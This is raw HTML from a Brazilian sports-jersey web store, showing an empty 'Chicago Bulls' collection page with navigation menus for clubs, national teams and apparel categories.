    </svg></a><ul id="dropdown-desktop-menu-0-6" class="nav-dropdown nav-dropdown--restrict" data-type="menu" aria-hidden="true"><li class="nav-dropdown__item "><a href="/collections/bobojaco" class="nav-dropdown__link link" data-type="menuitem">Bobojaco</a></li><li class="nav-dropdown__item "><a href="/collections/calcas" class="nav-dropdown__link link" data-type="menuitem">Calça</a></li><li class="nav-dropdown__item "><a href="/collections/calcao" class="nav-dropdown__link link" data-type="menuitem">Calção</a></li><li class="nav-dropdown__item "><a href="/collections/corta-vento" class="nav-dropdown__link link" data-type="menuitem">Corta Vento</a></li><li class="nav-dropdown__item "><a href="/collections/feminino" class="nav-dropdown__link link" data-type="menuitem">Feminino</a></li><li class="nav-dropdown__item "><a href="/collections/jaquetas" class="nav-dropdown__link link" data-type="menuitem">Jaqueta</a></li><li class="nav-dropdown__item "><a href="/collections/kit-agasalho" class="nav-dropdown__link link" data-type="menuitem">Kit Agasalho</a></li><li class="nav-dropdown__item "><a href="/collections/kit-training" class="nav-dropdown__link link" data-type="menuitem">Kit Training</a></li><li class="nav-dropdown__item "><a href="/collections/meias-meioes" class="nav-dropdown__link link" data-type="menuitem">Meias/Meiões</a></li><li class="nav-dropdown__item "><a href="https://varaldotorcedor.com.br/collections/regata" class="nav-dropdown__link link" data-type="menuitem">Regata</a></li></ul></li><li class="nav-bar__item"><a href="/collections/colecao-inverno-2026/Cole%C3%A7%C3%A3o-Inverno-2026" class="nav-bar__link link" data-type="menuitem">Coleção Inverno 2026</a></li><li class="nav-bar__item"><a href="/collections/linha-retro/Linha-Retr%C3%B4" class="nav-bar__link link" data-type="menuitem">Linha Retrô</a></li></ul>
        </div>
      </div>
    </nav></section><style>
    
    .img-topbar {
      justify-content: center!important;
    }
    
    .topbar-flex {
      display: flex!important;
    }
    
    .img-responsive-mob {
      width: auto;
      max-height: 70px;
    }
      
    .img-responsive-pc {
      width: auto;
      max-height: 60px;
    }

    @media screen and (max-width: 640px) {
    .imgdopc {
      display: none;
    }
    }
    
    @media screen and (min-width: 641px){
    .imgdomob {
      display: none;
    }
    }
    
  </style>
<style>
  .search-bar__submit {
    flex: none;
    width: 49px;
    background: transparent;
    height: 29px;
    border-radius: 0;
    color: var(--header-accent-color);
    margin-right: 4px;
    border-left: 1px solid #80808047;
  }

  .search-bar__submit .icon--search {
    width: 21px;
    height: 21px;
  }
</style>
  
<style>
  :root {
    --header-is-sticky: 0;
    --header-inline-navigation: 1;
  }

  #shopify-section-header {
    position: relative;
    z-index: 5;}.header__logo-image {
      max-width: 145px !important;
    }

    @media screen and (min-width: 641px) {
      .header__logo-image {
        max-width: 210px !important;
      }
    }@media screen and (min-width: 1000px) {
      .search-bar.is-expanded .search-bar__top {
        box-shadow: 0 -1px #464646 inset;
      }
    }</style>

<script>
  document.documentElement.style.setProperty('--header-height', document.getElementById('shopify-section-header').clientHeight + 'px');
</script>

</div>

    <main id="main" role="main">
      


<div id="shopify-section-collection-template" class="shopify-section">
<section data-section-id="collection-template" data-section-type="collection" data-section-settings='{
  "currentSortBy": "best-selling",
  "currentTags": [],
  "filterType": "group",
  "defaultLayout": "grid",
  "defaultProductsPerPage": 48,
  "isAutomatic": false,
  "gridClasses": "1\/3--tablet-and-up 1\/4--desk"
}'>
  <div class="container container--flush">
    <div class="page__sub-header">
      <nav aria-label="Caminho" class="breadcrumb">
        <ol class="breadcrumb__list">
          <li class="breadcrumb__item">
            <a class="breadcrumb__link link" href="/">Pagina inicial</a><svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></li>

          <li class="breadcrumb__item"><span class="breadcrumb__link" aria-current="page">Chicago Bulls</span></li></ol>
      </nav>
    </div>

    <div class="layout"><div class="layout__section layout__section--secondary hidden-pocket">
          <div class="card"><div class="card__section card__section--tight">
                <p class="card__title--small heading">Menu Principal</p>

                <ul class="collection__filter-linklist"><li><a href="/collections/lancamentos/Lan%C3%A7amentos" class="collection__filter-link link link--primary ">Lançamentos </a></li><li><a href="/collections/novidades/Novidades" class="collection__filter-link link link--primary ">Novidades </a></li><li><a href="/collections/kit-infantil/Kit-Infantil" class="collection__filter-link link link--primary ">Infantil </a></li><li><button class="collection__filter-link link link--primary " data-action="toggle-collapsible" aria-controls="filter-0" aria-expanded="false">
                          Clubes  <svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg></button>

                        <div id="filter-0" class="collection__filter-collapsible" aria-hidden="true">
                          <ul class="collection__filter-linklist"><li>
                                <a href="/collections/premier-league" class="collection__filter-link link link--primary ">Premier League </a>
                              </li><li>
                                <a href="/collections/la-liga" class="collection__filter-link link link--primary ">La Liga </a>
                              </li><li>
                                <a href="/collections/bundesliga" class="collection__filter-link link link--primary ">Bundesliga </a>
                              </li><li>
                                <a href="/collections/ligue-1" class="collection__filter-link link link--primary ">Ligue 1 </a>
                              </li><li>
                                <a href="/collections/mls" class="collection__filter-link link link--primary ">MLS </a>
                              </li><li>
                                <a href="/collections/serie-a-tim" class="collection__filter-link link link--primary ">Serie A  </a>
                              </li><li>
                                <a href="/collections/saudi-pro-league" class="collection__filter-link link link--primary ">Saudi Pro League </a>
                              </li><li>
                                <a href="/collections/campeonato-argentino" class="collection__filter-link link link--primary ">Superliga Argentina </a>
                              </li><li>
                                <a href="/collections/efl-championship" class="collection__filter-link link link--primary ">EFL Championship </a>
                              </li><li>
                                <a href="/collections/j1-league" class="collection__filter-link link link--primary ">J1 League </a>
                              </li><li>
                                <a href="/collections/eredivisie" class="collection__filter-link link link--primary ">Eredivisie </a>
                              </li><li>
                                <a href="/collections/liga-mx" class="collection__filter-link link link--primary ">Liga MX </a>
                              </li><li>
                                <a href="/collections/liga-portugal" class="collection__filter-link link link--primary ">Liga Portugal </a>
                              </li><li>
                                <a href="/collections/superlig" class="collection__filter-link link link--primary ">Süperlig </a>
                              </li><li>
                                <a href="https://varaldotorcedor.myshopify.com/collections/outros-times-1" class="collection__filter-link link link--primary ">Outros Times </a>
                              </li><li>
                                <a href="/collections/outros-times-america-do-sul" class="collection__filter-link link link--primary ">Outros Times - América do Sul </a>
                              </li><li>
                                <a href="/collections/outros-times-europa" class="collection__filter-link link link--primary ">Outros Times - Europa </a>
                              </li></ul>
                        </div></li><li><button class="collection__filter-link link link--primary " data-action="toggle-collapsible" aria-controls="filter-1" aria-expanded="false">
                          Seleções  <svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg></button>

                        <div id="filter-1" class="collection__filter-collapsible" aria-hidden="true">
                          <ul class="collection__filter-linklist"><li>
                                <a href="/collections/africa-do-sul" class="collection__filter-link link link--primary ">Africa do Sul </a>
                              </li><li>
                                <a href="/collections/albania" class="collection__filter-link link link--primary ">Albânia </a>
                              </li><li>
                                <a href="/collections/alemanha" class="collection__filter-link link link--primary ">Alemanha </a>
                              </li><li>
                                <a href="/collections/argentina" class="collection__filter-link link link--primary ">Argentina </a>
                              </li><li>
                                <a href="/collections/argelia" class="collection__filter-link link link--primary ">Argélia </a>
                              </li><li>
                                <a href="/collections/arabia-saudita" class="collection__filter-link link link--primary ">Arábia Saudita </a>
                              </li><li>
                                <a href="/collections/australia" class="collection__filter-link link link--primary ">Austrália </a>
                              </li><li>
                                <a href="/collections/austria" class="collection__filter-link link link--primary ">Áustria </a>
                              </li><li>
                                <a href="/collections/belgica" class="collection__filter-link link link--primary ">Bélgica </a>
                              </li><li>
                                <a href="/collections/camaroes" class="collection__filter-link link link--primary ">Camarões </a>
                              </li><li>
                                <a href="/collections/canada" class="collection__filter-link link link--primary ">Canadá </a>
                              </li><li>
                                <a href="/collections/catar" class="collection__filter-link link link--primary ">Catar </a>
                              </li><li>
                                <a href="/collections/chile" class="collection__filter-link link link--primary ">Chile </a>
                              </li><li>
                                <a href="/collections/china" class="collection__filter-link link link--primary ">China </a>
                              </li><li>
                                <a href="/collections/colombia" class="collection__filter-link link link--primary ">Colômbia </a>
                              </li><li>
                                <a href="/collections/costa-do-marfim" class="collection__filter-link link link--primary ">Costa do Marfim </a>
                              </li><li>
                                <a href="/collections/coreia-do-sul" class="collection__filter-link link link--primary ">Coréia do Sul </a>
                              </li><li>
                                <a href="/collections/costa-rica" class="collection__filter-link link link--primary ">Costa Rica </a>
                              </li><li>
                                <a href="/collections/croacia" class="collection__filter-link link link--primary ">Croácia </a>
                              </li><li>
                                <a href="/collections/dinamarca" class="collection__filter-link link link--primary ">Dinamarca </a>
                              </li><li>
                                <a href="/collections/egito" class="collection__filter-link link link--primary ">Egito </a>
                              </li><li>
                                <a href="/collections/el-salvador" class="collection__filter-link link link--primary ">El Salvador </a>
                              </li><li>
                                <a href="/collections/equador" class="collection__filter-link link link--primary ">Equador </a>
                              </li><li>
                                <a href="/collections/escocia" class="collection__filter-link link link--primary ">Escócia </a>
                              </li><li>
                                <a href="/collections/espanha" class="collection__filter-link link link--primary ">Espanha </a>
                              </li><li>
                                <a href="https://varaldotorcedor.com.br/collections/eslovenia" class="collection__filter-link link link--primary ">Eslovênia  </a>
                              </li><li>
                                <a href="/collections/estados-unidos" class="collection__filter-link link link--primary ">Estados Unidos </a>
                              </li><li>
                                <a href="/collections/finlandia" class="collection__filter-link link link--primary ">Finlândia </a>
                              </li><li>
                                <a href="/collections/franca" class="collection__filter-link link link--primary ">França </a>
                              </li><li>
                                <a href="/collections/gana" class="collection__filter-link link link--primary ">Gana </a>
                              </li><li>
                                <a href="/collections/georgia" class="collection__filter-link link link--primary ">Geórgia </a>
                              </li><li>
                                <a href="/collections/grecia" class="collection__filter-link link link--primary ">Grécia </a>
                              </li><li>
                                <a href="/collections/guatemala" class="collection__filter-link link link--primary ">Guatemala </a>
                              </li><li>
                                <a href="/collections/holanda" class="collection__filter-link link link--primary ">Holanda </a>
                              </li><li>
                                <a href="/collections/honduras" class="collection__filter-link link link--primary ">Honduras </a>
                              </li><li>
                                <a href="/collections/inglaterra" class="collection__filter-link link link--primary ">Inglaterra </a>
                              </li><li>
                                <a href="/collections/irlanda" class="collection__filter-link link link--primary ">Irlanda </a>
                              </li><li>
                                <a href="/collections/ira" class="collection__filter-link link link--primary ">Irã </a>
                              </li><li>
                                <a href="/collections/israel" class="collection__filter-link link link--primary ">Israel </a>
                              </li><li>
                                <a href="/collections/islandia" class="collection__filter-link link link--primary ">Islândia </a>
                              </li><li>
                                <a href="/collections/italia" class="collection__filter-link link link--primary ">Itália </a>
                              </li><li>
                                <a href="/collections/jamaica" class="collection__filter-link link link--primary ">Jamaica </a>
                              </li><li>
                                <a href="/collections/japao" class="collection__filter-link link link--primary ">Japão </a>
                              </li><li>
                                <a href="/collections/marrocos" class="collection__filter-link link link--primary ">Marrocos </a>
                              </li><li>
                                <a href="/collections/mexico" class="collection__filter-link link link--primary ">México </a>
                              </li><li>
                                <a href="/collections/nigeria" class="collection__filter-link link link--primary ">Nigéria </a>
                              </li><li>
                                <a href="/collections/noruega" class="collection__filter-link link link--primary ">Noruega </a>
                              </li><li>
                                <a href="/collections/panama" class="collection__filter-link link link--primary ">Panamá </a>
                              </li><li>
                                <a href="/collections/paraguai" class="collection__filter-link link link--primary ">Paraguai </a>
                              </li><li>
                                <a href="/collections/pais-de-gales" class="collection__filter-link link link--primary ">País de Gales </a>
                              </li><li>
                                <a href="/collections/peru" class="collection__filter-link link link--primary ">Peru </a>
                              </li><li>
                                <a href="/collections/polonia" class="collection__filter-link link link--primary ">Polônia </a>
                              </li><li>
                                <a href="/collections/portugal" class="collection__filter-link link link--primary ">Portugal </a>
                              </li><li>
                                <a href="/collections/republica-tcheca" class="collection__filter-link link link--primary ">República Tcheca </a>
                              </li><li>
                                <a href="/collections/romenia" class="collection__filter-link link link--primary ">Romênia </a>
                              </li><li>
                                <a href="/collections/russia" class="collection__filter-link link link--primary ">Russia </a>
                              </li><li>
                                <a href="/collections/senegal" class="collection__filter-link link link--primary ">Senegal </a>
                              </li><li>
                                <a href="/collections/suica" class="collection__filter-link link link--primary ">Suiça </a>
                              </li><li>
                                <a href="/collections/suecia" class="collection__filter-link link link--primary ">Suécia </a>
                              </li><li>
                                <a href="/collections/servia" class="collection__filter-link link link--primary ">Sérvia </a>
                              </li><li>
                                <a href="/collections/tunisia" class="collection__filter-link link link--primary ">Tunísia </a>
                              </li><li>
                                <a href="/collections/turquia" class="collection__filter-link link link--primary ">Turquia </a>
                              </li><li>
                                <a href="/collections/ucrania" class="collection__filter-link link link--primary ">Ucrânia </a>
                              </li><li>
                                <a href="/collections/uruguai" class="collection__filter-link link link--primary ">Uruguai </a>
                              </li><li>
                                <a href="/collections/venezuela" class="collection__filter-link link link--primary ">Venezuela </a>
                              </li></ul>
                        </div></li><li><button class="collection__filter-link link link--primary " data-action="toggle-collapsible" aria-controls="filter-2" aria-expanded="false">
                          Futebol  <svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg></button>

                        <div id="filter-2" class="collection__filter-collapsible" aria-hidden="true">
                          <ul class="collection__filter-linklist"><li>
                                <a href="/collections/bobojaco" class="collection__filter-link link link--primary ">Bobojaco </a>
                              </li><li>
                                <a href="/collections/calcas" class="collection__filter-link link link--primary ">Calça </a>
                              </li><li>
                                <a href="/collections/calcao" class="collection__filter-link link link--primary ">Calção </a>
                              </li><li>
                                <a href="/collections/corta-vento" class="collection__filter-link link link--primary ">Corta Vento </a>
                              </li><li>
                                <a href="/collections/feminino" class="collection__filter-link link link--primary ">Feminino </a>
                              </li><li>
                                <a href="/collections/jaquetas" class="collection__filter-link link link--primary ">Jaqueta </a>
                              </li><li>
                                <a href="/collections/kit-agasalho" class="collection__filter-link link link--primary ">Kit Agasalho </a>
                              </li><li>
                                <a href="/collections/kit-training" class="collection__filter-link link link--primary ">Kit Training </a>
                              </li><li>
                                <a href="/collections/meias-meioes" class="collection__filter-link link link--primary ">Meias/Meiões </a>
                              </li><li>
                                <a href="https://varaldotorcedor.com.br/collections/regata" class="collection__filter-link link link--primary ">Regata </a>
                              </li></ul>
                        </div></li><li><a href="/collections/colecao-inverno-2026/Cole%C3%A7%C3%A3o-Inverno-2026" class="collection__filter-link link link--primary ">Coleção Inverno 2026 </a></li><li><a href="/collections/linha-retro/Linha-Retr%C3%B4" class="collection__filter-link link link--primary ">Linha Retrô </a></li></ul>
              </div></div>
        </div><div class="layout__section">
          <div class="collection"><div class="empty-state">
                <p class="empty-state__heading heading h1">Chicago Bulls</p>
                <p class="empty-state__description">Essa coleção está vázia</p>

                <div class="empty-state__button-container">
                  <a href="/" class="empty-state__button button button--primary">Ir para a página inicial</a>
                </div>
              </div></div>
        </div></div>
  </div><div id="mobile-collection-filters" class="drawer" aria-hidden="true">
      <div class="drawer__inner">
        <div class="collection-drawer">
          <header class="collection-drawer__header">
            <div>
              <button class="collection-drawer__close" data-action="close-drawer"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>
              <span class="collection-drawer__title heading h3">Filtros <span class="collection-drawer__filter-count" style="display: none">(0)</span></span>
            </div>

            <button class="button button--transparent button--extra-small" data-action="clear-tags" style="display: none">Limpar</button>
          </header>

          <div class="collection-drawer__inner"><p class="collection-drawer__section-title">Menu Principal</p>

              <div class="collection__filter-group">
                <button class="collection__filter-group-name text--strong" aria-expanded="false" aria-controls="filter-3" data-action="toggle-collapsible" data-close-siblings="false">Selecionar categoria<svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg></button>

                <div id="filter-3" class="collection__filter-collapsible" aria-hidden="true">
                  <ul class="collection__filter-linklist"><li><a href="/collections/lancamentos/Lan%C3%A7amentos" class="collection__filter-link link link--primary ">Lançamentos </a></li><li><a href="/collections/novidades/Novidades" class="collection__filter-link link link--primary ">Novidades </a></li><li><a href="/collections/kit-infantil/Kit-Infantil" class="collection__filter-link link link--primary ">Infantil </a></li><li><button class="collection__filter-link link link--primary " data-action="toggle-collapsible" aria-controls="filter-4" aria-expanded="false">
                            Clubes  <svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg></button>

                          <div id="filter-4" class="collection__filter-collapsible" aria-hidden="true">
                            <ul class="collection__filter-linklist"><li>
                                  <a href="/collections/premier-league" class="collection__filter-link link link--primary ">Premier League </a>
                                </li><li>
                                  <a href="/collections/la-liga" class="collection__filter-link link link--primary ">La Liga </a>
                                </li><li>
                                  <a href="/collections/bundesliga" class="collection__filter-link link link--primary ">Bundesliga </a>
                                </li><li>
                                  <a href="/collections/ligue-1" class="collection__filter-link link link--primary ">Ligue 1 </a>
                                </li><li>
                                  <a href="/collections/mls" class="collection__filter-link link link--primary ">MLS </a>
                                </li><li>
                                  <a href="/collections/serie-a-tim" class="collection__filter-link link link--primary ">Serie A  </a>
                                </li><li>
                                  <a href="/collections/saudi-pro-league" class="collection__filter-link link link--primary ">Saudi Pro League </a>
                                </li><li>
                                  <a href="/collections/campeonato-argentino" class="collection__filter-link link link--primary ">Superliga Argentina </a>
                                </li><li>
                                  <a href="/collections/efl-championship" class="collection__filter-link link link--primary ">EFL Championship </a>
                                </li><li>
                                  <a href="/collections/j1-league" class="collection__filter-link link link--primary ">J1 League </a>
                                </li><li>
                                  <a href="/collections/eredivisie" class="collection__filter-link link link--primary ">Eredivisie </a>
                                </li><li>
                                  <a href="/collections/liga-mx" class="collection__filter-link link link--primary ">Liga MX </a>
                                </li><li>
                                  <a href="/collections/liga-portugal" class="collection__filter-link link link--primary ">Liga Portugal </a>
                                </li><li>
                                  <a href="/collections/superlig" class="collection__filter-link link link--primary ">Süperlig </a>
                                </li><li>
                                  <a href="https://varaldotorcedor.myshopify.com/collections/outros-times-1" class="collection__filter-link link link--primary ">Outros Times </a>
                                </li><li>
                                  <a href="/collections/outros-times-america-do-sul" class="collection__filter-link link link--primary ">Outros Times - América do Sul </a>
                                </li><li>
                                  <a href="/collections/outros-times-europa" class="collection__filter-link link link--primary ">Outros Times - Europa </a>
                                </li></ul>
                          </div></li><li><button class="collection__filter-link link link--primary " data-action="toggle-collapsible" aria-controls="filter-5" aria-expanded="false">
                            Seleções  <svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg></button>

                          <div id="filter-5" class="collection__filter-collapsible" aria-hidden="true">
                            <ul class="collection__filter-linklist"><li>
                                  <a href="/collections/africa-do-sul" class="collection__filter-link link link--primary ">Africa do Sul </a>
                                </li><li>
                                  <a href="/collections/albania" class="collection__filter-link link link--primary ">Albânia </a>
                                </li><li>
                                  <a href="/collections/alemanha" class="collection__filter-link link link--primary ">Alemanha </a>
                                </li><li>
                                  <a href="/collections/argentina" class="collection__filter-link link link--primary ">Argentina </a>
                                </li><li>
                                  <a href="/collections/argelia" class="collection__filter-link link link--primary ">Argélia </a>
                                </li><li>
                                  <a href="/collections/arabia-saudita" class="collection__filter-link link link--primary ">Arábia Saudita </a>
                                </li><li>
                                  <a href="/collections/australia" class="collection__filter-link link link--primary ">Austrália </a>
                                </li><li>
                                  <a href="/collections/austria" class="collection__filter-link link link--primary ">Áustria </a>
                                </li><li>
                                  <a href="/collections/belgica" class="collection__filter-link link link--primary ">Bélgica </a>
                                </li><li>
                                  <a href="/collections/camaroes" class="collection__filter-link link link--primary ">Camarões </a>
                                </li><li>
                                  <a href="/collections/canada" class="collection__filter-link link link--primary ">Canadá </a>
                                </li><li>
                                  <a href="/collections/catar" class="collection__filter-link link link--primary ">Catar </a>
                                </li><li>
                                  <a href="/collections/chile" class="collection__filter-link link link--primary ">Chile </a>
                                </li><li>
                                  <a href="/collections/china" class="collection__filter-link link link--primary ">China </a>
                                </li><li>
                                  <a href="/collections/colombia" class="collection__filter-link link link--primary ">Colômbia </a>
                                </li><li>
                                  <a href="/collections/costa-do-marfim" class="collection__filter-link link link--primary ">Costa do Marfim </a>
                                </li><li>
                                  <a href="/collections/coreia-do-sul" class="collection__filter-link link link--primary ">Coréia do Sul </a>
                                </li><li>
                                  <a href="/collections/costa-rica" class="collection__filter-link link link--primary ">Costa Rica </a>
                                </li><li>
                                  <a href="/collections/croacia" class="collection__filter-link link link--primary ">Croácia </a>
                                </li><li>
                                  <a href="/collections/dinamarca" class="collection__filter-link link link--primary ">Dinamarca </a>
                                </li><li>
                                  <a href="/collections/egito" class="collection__filter-link link link--primary ">Egito </a>
                                </li><li>
                                  <a href="/collections/el-salvador" class="collection__filter-link link link--primary ">El Salvador </a>
                                </li><li>
                                  <a href="/collections/equador" class="collection__filter-link link link--primary ">Equador </a>
                                </li><li>
                                  <a href="/collections/escocia" class="collection__filter-link link link--primary ">Escócia </a>
                                </li><li>
                                  <a href="/collections/espanha" class="collection__filter-link link link--primary ">Espanha </a>
                                </li><li>
                                  <a href="https://varaldotorcedor.com.br/collections/eslovenia" class="collection__filter-link link link--primary ">Eslovênia  </a>
                                </li><li>
                                  <a href="/collections/estados-unidos" class="collection__filter-link link link--primary ">Estados Unidos </a>
                                </li><li>
                                  <a href="/collections/finlandia" class="collection__filter-link link link--primary ">Finlândia </a>
                                </li><li>
                                  <a href="/collections/franca" class="collection__filter-link link link--primary ">França </a>
                                </li><li>
                                  <a href="/collections/gana" class="collection__filter-link link link--primary ">Gana </a>
                                </li><li>
                                  <a href="/collections/georgia" class="collection__filter-link link link--primary ">Geórgia </a>
                                </li><li>
                                  <a href="/collections/grecia" class="collection__filter-link link link--primary ">Grécia </a>
                                </li><li>
                                  <a href="/collections/guatemala" class="collection__filter-link link link--primary ">Guatemala </a>
                                </li><li>
                                  <a href="/collections/holanda" class="collection__filter-link link link--primary ">Holanda </a>
                                </li><li>
                                  <a href="/collections/honduras" class="collection__filter-link link link--primary ">Honduras </a>
                                </li><li>
                                  <a href="/collections/inglaterra" class="collection__filter-link link link--primary ">Inglaterra </a>
                                </li><li>
                                  <a href="/collections/irlanda" class="collection__filter-link link link--primary ">Irlanda </a>
                                </li><li>
                                  <a href="/collections/ira" class="collection__filter-link link link--primary ">Irã </a>
                                </li><li>
                                  <a href="/collections/israel" class="collection__filter-link link link--primary ">Israel </a>
                                </li><li>
                                  <a href="/collections/islandia" class="collection__filter-link link link--primary ">Islândia </a>
                                </li><li>
                                  <a href="/collections/italia" class="collection__filter-link link link--primary ">Itália </a>
                                </li><li>
                                  <a href="/collections/jamaica" class="collection__filter-link link link--primary ">Jamaica </a>
                                </li><li>
                                  <a href="/collections/japao" class="collection__filter-link link link--primary ">Japão </a>
                                </li><li>
                                  <a href="/collections/marrocos" class="collection__filter-link link link--primary ">Marrocos </a>
                                </li><li>
                                  <a href="/collections/mexico" class="collection__filter-link link link--primary ">México </a>
                                </li><li>
                                  <a href="/collections/nigeria" class="collection__filter-link link link--primary ">Nigéria </a>
                                </li><li>
                                  <a href="/collections/noruega" class="collection__filter-link link link--primary ">Noruega </a>
                                </li><li>
                                  <a href="/collections/panama" class="collection__filter-link link link--primary ">Panamá </a>
                                </li><li>
                                  <a href="/collections/paraguai" class="collection__filter-link link link--primary ">Paraguai </a>
                                </li><li>
                                  <a href="/collections/pais-de-gales" class="collection__filter-link link link--primary ">País de Gales </a>
                                </li><li>
                                  <a href="/collections/peru" class="collection__filter-link link link--primary ">Peru </a>
                                </li><li>
                                  <a href="/collections/polonia" class="collection__filter-link link link--primary ">Polônia </a>
                                </li><li>
                                  <a href="/collections/portugal" class="collection__filter-link link link--primary ">Portugal </a>
                                </li><li>
                                  <a href="/collections/republica-tcheca" class="collection__filter-link link link--primary ">República Tcheca </a>
                                </li><li>
                                  <a href="/collections/romenia" class="collection__filter-link link link--primary ">Romênia </a>
                                </li><li>
                                  <a href="/collections/russia" class="collection__filter-link link link--primary ">Russia </a>
                                </li><li>
                                  <a href="/collections/senegal" class="collection__filter-link link link--primary ">Senegal </a>
                                </li><li>
                                  <a href="/collections/suica" class="collection__filter-link link link--primary ">Suiça </a>
                                </li><li>
                                  <a href="/collections/suecia" class="collection__filter-link link link--primary ">Suécia </a>
                                </li><li>
                                  <a href="/collections/servia" class="collection__filter-link link link--primary ">Sérvia </a>
                                </li><li>
                                  <a href="/collections/tunisia" class="collection__filter-link link link--primary ">Tunísia </a>
                                </li><li>
                                  <a href="/collections/turquia" class="collection__filter-link link link--primary ">Turquia </a>
                                </li><li>
                                  <a href="/collections/ucrania" class="collection__filter-link link link--primary ">Ucrânia </a>
                                </li><li>
                                  <a href="/collections/uruguai" class="collection__filter-link link link--primary ">Uruguai </a>
                                </li><li>
                                  <a href="/collections/venezuela" class="collection__filter-link link link--primary ">Venezuela </a>
                                </li></ul>
                          </div></li><li><button class="collection__filter-link link link--primary " data-action="toggle-collapsible" aria-controls="filter-6" aria-expanded="false">
                            Futebol  <svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg></button>

                          <div id="filter-6" class="collection__filter-collapsible" aria-hidden="true">
                            <ul class="collection__filter-linklist"><li>
                                  <a href="/collections/bobojaco" class="collection__filter-link link link--primary ">Bobojaco </a>
                                </li><li>
                                  <a href="/collections/calcas" class="collection__filter-link link link--primary ">Calça </a>
                                </li><li>
                                  <a href="/collections/calcao" class="collection__filter-link link link--primary ">Calção </a>
                                </li><li>
                                  <a href="/collections/corta-vento" class="collection__filter-link link link--primary ">Corta Vento </a>
                                </li><li>
                                  <a href="/collections/feminino" class="collection__filter-link link link--primary ">Feminino </a>
                                </li><li>
                                  <a href="/collections/jaquetas" class="collection__filter-link link link--primary ">Jaqueta </a>
                                </li><li>
                                  <a href="/collections/kit-agasalho" class="collection__filter-link link link--primary ">Kit Agasalho </a>
                                </li><li>
                                  <a href="/collections/kit-training" class="collection__filter-link link link--primary ">Kit Training </a>
                                </li><li>
                                  <a href="/collections/meias-meioes" class="collection__filter-link link link--primary ">Meias/Meiões </a>
                                </li><li>
                                  <a href="https://varaldotorcedor.com.br/collections/regata" class="collection__filter-link link link--primary ">Regata </a>
                                </li></ul>
                          </div></li><li><a href="/collections/colecao-inverno-2026/Cole%C3%A7%C3%A3o-Inverno-2026" class="collection__filter-link link link--primary ">Coleção Inverno 2026 </a></li><li><a href="/collections/linha-retro/Linha-Retr%C3%B4" class="collection__filter-link link link--primary ">Linha Retrô </a></li></ul>
                </div>
              </div></div>

          <div class="collection-drawer__footer">
            <button class="button button--primary button--small button--full" data-action="close-drawer">Ver resultados</button>
          </div>
        </div>
      </div>
    </div><div id="modal-quick-view-collection-template" class="modal" aria-hidden="true">
    <div class="modal__dialog modal__dialog--stretch" role="dialog">
      <button class="modal__close link" data-action="close-modal"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>

      <div class="modal__loader"><svg class="icon icon--search-loader" viewBox="0 0 64 64" role="presentation">
      <path opacity=".4" d="M23.8589104 1.05290547C40.92335108-3.43614731 58.45816642 6.79494359 62.94709453 23.8589104c4.48905278 17.06444068-5.74156424 34.59913135-22.80600493 39.08818413S5.54195825 57.2055303 1.05290547 40.1410896C-3.43602265 23.0771228 6.7944697 5.54195825 23.8589104 1.05290547zM38.6146353 57.1445143c13.8647142-3.64731754 22.17719655-17.89443541 18.529879-31.75914961-3.64743965-13.86517841-17.8944354-22.17719655-31.7591496-18.529879S3.20804604 24.7494569 6.8554857 38.6146353c3.64731753 13.8647142 17.8944354 22.17719655 31.7591496 18.529879z"></path>
      <path d="M1.05290547 40.1410896l5.80258022-1.5264543c3.64731754 13.8647142 17.89443541 22.17719655 31.75914961 18.529879l1.5264543 5.80258023C23.07664892 67.43614731 5.54195825 57.2055303 1.05290547 40.1410896z"></path>
    </svg></div>

      <div class="modal__inner"></div>
    </div>
  </div>
</section>

</div>
<div id="shopify-section-static-promotion-list" class="shopify-section"></div>
<div id="shopify-section-static-recently-viewed-products" class="shopify-section"></div>

<script src="//varaldotorcedor.com.br/cdn/shop/t/16/assets/security.js?v=137642555687550814361747087564" defer></script>
    </main><div id="shopify-section-text-with-icons" class="shopify-section"><section class="section section--tight" data-section-id="text-with-icons" data-section-type="text-with-icons">
    <div class="container container--flush">
      <div class="text-with-icons "><div class="text-with-icons__item" data-block-index="0" >
            <div class="text-with-icons__icon-wrapper"><svg viewBox="0 0 24 24" role="presentation">
      <g transform="translate(1 1)" fill="none" fill-rule="evenodd">
        <circle fill="#737b97" fill-rule="nonzero" cx="6.5" cy="17.5" r="1.5"></circle>
